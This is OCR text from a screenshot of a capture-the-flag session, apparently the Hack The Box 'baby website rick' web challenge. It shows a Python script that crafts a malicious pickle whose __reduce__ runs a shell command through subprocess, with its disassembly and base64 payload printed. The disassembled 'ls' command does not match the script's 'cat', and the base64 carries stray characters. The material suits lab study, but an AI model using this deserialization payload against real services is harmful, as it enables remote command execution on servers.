 ┌──(kali㉿kali)-[~/…/HTB/challenge/web/baby website rick]
└─$ python2 test-build.py
0: ( MARK
1: d DICT (MARK at 0)
2: S STRING 'serum'
11: c GLOBAL 'subprocess check_output'
36: ( MARK
37: ( MARK
38: l LIST (MARK at 37)
39: S STRING 'ls'
45: a APPEND
46: t TUPLE (MARK at 36)
47: R REDUCE
48: s SETITEM
49: . STOP
highest protocol among opcodes = 0
KGRwMApTJ3NlcnVtJwpwMQpjc3VicHJvY2Vzcwpja​GVja19vdXRwdXQKcDIKKChscDM
Kcy4=
┌──(kali㉿kali)-[~/…/HTB/challenge/web/baby website rick]
└─$
test-exploit.py ×
test-build.py
1 #!/usr/bin/env python
2 import pickle
3 import pickletools
4 import base64
5 import os
6 import subprocess
7
8 class anti_pickle_serum(object):
9 def __init__(self):
10 pass
11
12 def __reduce__(self):
13 cmd = ["cat", ""]
14 return subprocess.check_output, (cmd, )
15
16 exploit_obj = anti_pickle_serum()
17 raw_pickle = pickle.dumps({"serum": exploit_obj}, protocol=0)
18
19 optimed_pickle = pickletools.optimize(raw_pickle)
20 pickletools.dis(optimed_pickle)
21
22 payload = base64.b64encode(raw_pickle)
23 print(payload)